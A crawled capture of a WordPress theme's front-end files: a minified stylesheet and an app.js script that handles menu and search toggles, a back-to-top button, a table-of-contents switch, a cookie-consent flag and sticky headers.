.wp-block-code{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.grigora-primary-sidebar .wp-block-button{width:100%}.grigora-primary-sidebar .wp-block-button .wp-block-button__link{display:block;text-align:center;text-decoration:none;padding:0.5rem 1rem;margin-bottom:1rem;border-radius:0.25rem}.grigora-primary-sidebar .wp-block-separator{color:#c4c4c4;margin:1rem 0}.grigora-primary-sidebar .blocks-gallery-item img{margin-bottom:0}.grigora-primary-sidebar .blocks-gallery-grid{margin-left:0}*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}.grigora_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;margin:0 auto;max-width:1366px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media (max-width: 768px){.grigora_container{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}.grigora_container .search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0.5rem 0;background-color:transparent;gap:0.5rem}.grigora_container .search-box svg{width:20px;height:20px}.grigora_container .search-box .search-field{font-size:1rem;outline:none;padding:0 0.5rem;background-color:transparent;border-top:1px solid #aaaaaa;border-left:1px solid #aaaaaa;border-right:1px solid #aaaaaa;width:100%;margin-top:0}@media (max-width: 768px){.grigora_container .search-box .search-field{width:100%}}.grigora_container .search-box .search-field::-webkit-input-placeholder{font-size:16px}.grigora_container .search-box .search-icon{border:1px solid #aaaaaa;background-color:transparent;margin-top:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.grigora_container .search-box .search-icon:hover{cursor:pointer;background-color:#aaaaaa}.grigora_container .search-box .search-icon svg{display:block}.grg-empty-canvas .post-bottom-p{margin:0}.grg-empty-canvas .article{width:100%;margin:0 !important;padding:0 !important}.grg-empty-canvas .grigora-primary-sidebar{display:none !important}.grg-empty-canvas .grigora_container{max-width:100% !important}body{background-color:#f2f2f2}p{font-size:13px}.wp-block-image{margin-bottom:0.5rem}h1,h2,h3,h4,h5,h6,p,dd,fieldset legend,blockquote,pre,hr,address,table{margin-bottom:1rem;word-break:break-word}ul,ol{margin:0 0 1rem 3rem}ul li,ol li{word-break:break-word}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}.grg-right-sidebar aside.grigora-primary-sidebar{border-left:1px solid #aaaaaa}.grg-left-sidebar aside.grigora-primary-sidebar{border-right:1px solid #aaaaaa}.read-btn{color:#000;text-decoration:none;background-color:#c4c4c4;padding:0.25rem 1rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.read-btn:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.form-submit .submit{background-color:#c4c4c4 !important;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.form-submit .submit:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.post-title{font-size:1.313rem}.page-title{font-size:1.875rem;margin-bottom:1rem}.not-found{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:55vh}.not-found h2{font-size:3rem}.not-found h4{font-size:1.125rem}main{position:relative}.to-top{cursor:pointer;display:none;position:fixed;bottom:3rem;padding:16px 17px;border:none;background-color:#c4c4c4;z-index:10;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-top:0}.to-top:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.grigora-table-of-contents{padding:1rem;border:1px solid #aaaaaa;border-radius:5px;background-color:#fff;margin-bottom:1rem}.grigora-table-of-contents p{margin-bottom:0}.grigora-table-of-contents ol{margin-bottom:0}.grigora-table-of-contents .grigora-toc-headline{font-weight:700}.grigora-table-of-contents .toggle-toc{cursor:pointer;color:#0170b9}.grigora-table-of-contents .heading{margin-top:0.5rem}.grigora-table-of-contents a{text-decoration:none}.show-links{display:none}.cookie{position:fixed;display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;bottom:0;padding:1rem 2rem;background-color:#fff;gap:1rem;border-top:1px solid #aaaaaa;font-size:17px}@media (max-width: 768px){.cookie{font-size:14px}}.cookie .cookie-btn{cursor:pointer;border:none;padding:1rem;margin-right:100px;margin-left:50px}@media (max-width: 768px){.cookie .cookie-btn{margin-right:0px;margin-left:0px}}button,input,select,textarea{padding:0.5rem;font-size:100%;border:1px solid #aaaaaa;margin-top:0.5rem}input[type='button'],input[type='reset'],input[type='submit']{cursor:pointer;font-size:18px;padding:0.25rem 1rem;border:none;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.grigora-primary-sidebar{width:30%;padding:0 2.5rem}@media (max-width: 768px){.grigora-primary-sidebar{width:100%;padding:0 1rem !important}}img{height:auto;max-width:100%}.wp-caption img[class*='wp-image-']{display:block;margin:0 auto 0;max-width:100%}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.page-numbers{margin:0 5px}.wp-caption-text{font-size:75%;padding-top:5px;opacity:0.8}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}
/*# sourceMappingURL=global.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.academicodeviseufc.com/wp-content/themes/grigora/js/app.js?ver=1.011
body_size: 2124
content:
var toggleMenu = document.querySelector('.menu');

/*search box*/
const searchbox = document.querySelector('.search-box');
var searchbtn = document.querySelector('.search-btn');
var searchbtnobj = document.querySelector('.search-btn-obj');
var searchbtnsvg = document.querySelector('.search-btn-svg');
var searchinput = document.getElementsByClassName('search-field')[0];
var searchfield = document.querySelector('.search-field');
var searcharrowbutton = document.querySelector('.search-icon');

/*navbar*/
const menu = document.querySelector('.menu');
var menubtn = document.querySelector('.menu-toggle-btn');
var menuicon = document.querySelector('.menu-toggle-icon');

function togglesearch(event) {
	if (menu) {
		menu.classList.add('hide');
	}
	if (searchinput.contains(event.target)) {
		return;
	}
	if (searchbox.classList.contains('s-hide')) {
		searchbox.classList.remove('s-hide');
		searchinput.focus();
		searchinput.select();
		document.removeEventListener('click', clickoutsidesearchevent, false);
		document.addEventListener('click', clickoutsidesearchevent, false);
	} else {
		document.removeEventListener('click', clickoutsidesearchevent, false);
		searchbox.classList.add('s-hide');
	}
}

function clickoutsidesearchevent(event) {
	if (
		event.target == searchbox ||
		event.target == searchfield ||
		event.target == searcharrowbutton ||
		searchbtn.contains(event.target)
	) {
	} else {
		searchbox.classList.add('s-hide');
		document.removeEventListener('click', clickoutsidesearchevent, false);
	}
}

function clickoutsidemenuevent(event) {
	if (menu.contains(event.target) || menubtn.contains(event.target)) {
	} else {
		menu.classList.add('hide');
		document.removeEventListener('click', clickoutsidemenuevent, false);
	}
}

if (searchbtn) {
	searchbtn.addEventListener('click', togglesearch, false);
}

//submenu toggle in mobile
const mobileheader = document.getElementsByClassName('mobile-header')[0];
if (mobileheader) {
	const mobilesearchbtn =
		mobileheader.getElementsByClassName('search-btn')[0];
	const mobilemenubtn =
		mobileheader.getElementsByClassName('menu-toggle-btn')[0];

	if (mobilesearchbtn) {
		mobilesearchbtn.addEventListener('click', togglemobilesearch, false);
	}
	if (mobilemenubtn) {
		mobilemenubtn.addEventListener('click', togglemobilemenu, false);
	}

	function togglemobilesearch(event) {
		const searchform = mobileheader.getElementsByClassName('search-box')[0];
		const menucontainer =
			mobileheader.getElementsByClassName('menu-container')[0];
		const menuobjects = menucontainer.getElementsByClassName('menu');
		if (menuobjects.length > 0) {
			menuobjects[0].classList.add('hide');
		}
		if (searchform.classList.contains('s-hide')) {
			searchform.classList.remove('s-hide');
		} else {
			searchform.classList.add('s-hide');
		}
	}

	function togglemobilemenu(event) {
		const menucontainer =
			mobileheader.getElementsByClassName('menu-container')[0];
		const menuobjects = menucontainer.getElementsByClassName('menu');
		const searchform = mobileheader.getElementsByClassName('search-box')[0];
		searchform.classList.add('s-hide');
		if (menuobjects.length > 0) {
			if (menuobjects[0].classList.contains('hide')) {
				menuobjects[0].classList.remove('hide');
			} else {
				menuobjects[0].classList.add('hide');
			}
		}
	}
}

w = screen.width;

const parents = document.querySelectorAll('.menu-item-has-children,.page_item_has_children');

for (var i = 0; i < parents.length; i++) {
	parents[i].addEventListener('click', toggleSubMenu, false);
	var anchort = parents[i].querySelector('a');
	if (anchort) {
		anchort.addEventListener('focus', focusSubmenuopener, false);
	}
}

// keyboard navigation
function focusSubmenuopener(event) {
	if (w > 768) {
		return;
	}
	var parentElement = event.target.parentNode;
	var submenu = parentElement.querySelector('.sub-menu,.children');
	if (submenu) {
		submenu.style.display = 'block';
	}
}

function toggleSubMenu(event) {
	var targetElement = event.target || event.srcElement;
	var child = targetElement.querySelector('.sub-menu,.children');
	if (!child) {
		return;
	}
	if (w < 768) {
		if (child.style.display == 'none' || child.style.display == '') {
			child.style.display = 'block';
		} else if (child.style.display == 'block') {
			child.style.display = 'none';
		} else {
			child.style.display = 'none';
		}
	}
}

var totop = document.getElementById('totop');
if (totop) {
	function scrollFunction() {
		if (
			document.body.scrollTop > 150 ||
			document.documentElement.scrollTop > 150
		) {
			totop.style.display = 'grid';
		} else {
			totop.style.display = 'none';
		}
	}

	scrollFunction();

	window.onscroll = function () {
		scrollFunction();
	};
}

function topFunction() {
	document.body.scrollTop = 0;
	document.documentElement.scrollTop = 0;
}

/*toc*/
const tocToggle = document.querySelector('.toggle-toc');
const heading = document.querySelector('.heading');

if (tocToggle) {
	tocToggle.addEventListener('click', function () {
		if (heading.classList.contains('show-links')) {
			heading.classList.remove('show-links');
			document.querySelector('.toggle-toc').innerHTML = 'hide';
		} else {
			heading.classList.add('show-links');
			document.querySelector('.toggle-toc').innerHTML = 'show';
		}
	});
}

function setCookie(name, value, days) {
	var expires = '';
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
		expires = '; expires=' + date.toUTCString();
	}
	document.cookie = name + '=' + (value || '') + expires + '; path=/';
}
function getCookie(name) {
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function eraseCookie(name) {
	document.cookie =
		name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
/*cookie*/
const cookieToggle = document.querySelector('.cookie-btn');
const notice = document.querySelector('.cookie');

if (notice) {
	var x = getCookie('grg_cookie_flag');
	if (x) {
		if (x != '1') {
			notice.style.display = 'flex';
			cookieToggle.addEventListener('click', function () {
				notice.style.display = 'none';
				setCookie('grg_cookie_flag', '1', 30);
			});
		}
	} else {
		notice.style.display = 'flex';
		cookieToggle.addEventListener('click', function () {
			notice.style.display = 'none';
			setCookie('grg_cookie_flag', '1', 30);
		});
	}
}

var lastScrollTop = 0;
if (
	document.querySelector('.grg-sticky-header') &&
	document.querySelector('.grg-desktop-sticky-header') &&
	screen.width >= 769 &&
	document.getElementById('masthead') &&
	document.querySelector('.desktop-nav')
) {
	const headerinitialheight =
		document.querySelector('.desktop-nav').clientHeight;
	function shrink() {
		var st = window.pageYOffset || document.documentElement.scrollTop;
		if (
			document.body.scrollTop > 0 ||
			document.documentElement.scrollTop > 0
		) {
			document.querySelector('.desktop-nav').style.minHeight = '65px';
			document.getElementById('masthead').style.minHeight =
				headerinitialheight.toString() + 'px';
			document.querySelector('.desktop-nav').style.position = 'fixed';
			document.querySelector('.desktop-nav').style.borderBottom = 'none';
			document.querySelector('.desktop-nav').style.boxShadow =
				'0px 0px 5px 5px #0000001f';
		} else {
			if (st <= lastScrollTop) {
				document.querySelector('.desktop-nav').style.minHeight = null;
				document.querySelector('.desktop-nav').style.position =
					'relative';
				document.querySelector('.desktop-nav').style.borderBottom =
					'1px solid #aaaaaa';
				document.querySelector('.desktop-nav').style.boxShadow = 'none';
			} else {
				document.querySelector('.desktop-nav').style.minHeight = null;
				document.getElementById('masthead').style.minHeight = null;
				document.querySelector('.desktop-nav').style.position =
					'relative';
			}
		}
		lastScrollTop = st <= 0 ? 0 : st;
	}
	window.onscroll = function () {
		shrink();
	};
}

if (
	document.querySelector('.grg-sticky-header') &&
	document.querySelector('.grg-mobile-sticky-header') &&
	screen.width < 769 &&
	document.getElementById('masthead') &&
	document.querySelector('.top-part') &&
	document.querySelector('.mobile-header')
) {
	const headerinitialheight =
		document.querySelector('.top-part').clientHeight;
	function mobileshrink() {
		var st = window.pageYOffset || document.documentElement.scrollTop;
		if (
			document.body.scrollTop > 0 ||
			document.documentElement.scrollTop > 0
		) {
			document.querySelector('.top-part').style.minHeight = '100px';
			document.getElementById('masthead').style.minHeight =
				headerinitialheight.toString() + 'px';
			document.querySelector('.mobile-header').style.position = 'fixed';
			if (document.querySelector('#wpadminbar')) {
				var offset =
					document.querySelector('#wpadminbar').clientHeight - st;
				if (offset < 0) {
					offset = 0;
				}
				document.querySelector('.mobile-header').style.top =
					offset.toString() + 'px';
			}
		} else {
			if (st <= lastScrollTop) {
				document.querySelector('.top-part').style.minHeight = null;
				document.querySelector('.mobile-header').style.position =
					'relative';
				if (document.querySelector('#wpadminbar')) {
					document.querySelector('.mobile-header').style.top = null;
				}
			} else {
				document.querySelector('.top-part').style.minHeight = null;
				document.getElementById('masthead').style.minHeight = null;
				document.querySelector('.mobile-header').style.position =
					'relative';
			}
		}
		lastScrollTop = st <= 0 ? 0 : st;
	}
	window.onscroll = function () {
		mobileshrink();
	};
}
